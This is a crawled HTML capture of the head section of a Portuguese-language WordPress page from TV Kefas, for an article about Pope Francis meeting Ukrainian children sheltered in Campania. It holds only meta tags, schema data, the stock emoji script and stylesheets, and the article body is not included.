

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/
body_size: 35811
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia - TV Kefas</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tvkefas.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://tvkefas.com.br/wp-content/uploads/2019/12/flavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia - TV Kefas" />
	<meta property="og:description" content="Trinta e um menores de Kiev, Dnipro, Kherson, Karkiv, Zaporizhzhia, acolhidos pela comunidade de Teggiano-Policastro, encontraram o Papa Francisco no final da Audiência Geral de quarta-feira. Na Sala Paulo VI, informa o L&#8217;Osservatore Romano, também uma delegação da &#8220;Igreja Ortodoxa Anglicana&#8221; que veio por ocasião da Semana de Oração pela Unidade dos Cristãos, e as [&hellip;]" />
	<meta property="og:url" content="https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/" />
	<meta property="og:site_name" content="TV Kefas" />
	<meta property="article:published_time" content="2023-01-20T05:26:06+00:00" />
	<meta property="og:image" content="https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kefas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Kefas" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/","url":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/","name":"Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia - TV Kefas","isPartOf":{"@id":"https://tvkefas.com.br/#website"},"primaryImageOfPage":{"@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#primaryimage"},"image":{"@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#primaryimage"},"thumbnailUrl":"https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg","datePublished":"2023-01-20T05:26:06+00:00","author":{"@id":"https://tvkefas.com.br/#/schema/person/64dfc57b4ae38e9fc105491fd707c4d2"},"breadcrumb":{"@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#primaryimage","url":"https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg","contentUrl":"https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg","width":1500,"height":844},{"@type":"BreadcrumbList","@id":"https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://tvkefas.com.br/"},{"@type":"ListItem","position":2,"name":"Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia"}]},{"@type":"WebSite","@id":"https://tvkefas.com.br/#website","url":"https://tvkefas.com.br/","name":"TV Kefas","description":"TV Kefas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tvkefas.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://tvkefas.com.br/#/schema/person/64dfc57b4ae38e9fc105491fd707c4d2","name":"Kefas","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tvkefas.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88c0e8a059d751f2cb5aed41a3cb89e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88c0e8a059d751f2cb5aed41a3cb89e0?s=96&d=mm&r=g","caption":"Kefas"},"url":"https://tvkefas.com.br/author/kefas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TV Kefas &raquo;" href="https://tvkefas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TV Kefas &raquo;" href="https://tvkefas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TV Kefas &raquo; Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia" href="https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvkefas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://tvkefas.com.br/wp-content/plugins/formidable/css/formidableforms.css?ver=712115' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvkefas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://tvkefas.com.br/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tvkefas.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://tvkefas.com.br/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tvkefas.com.br/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tvkefas.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tvkefas.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tvkefas.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tvkefas.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.2' type='text/css' media='all' />
